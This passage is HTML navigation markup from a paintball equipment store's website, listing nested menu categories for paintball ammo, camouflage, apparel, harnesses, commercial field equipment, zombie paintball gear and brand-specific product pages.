<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
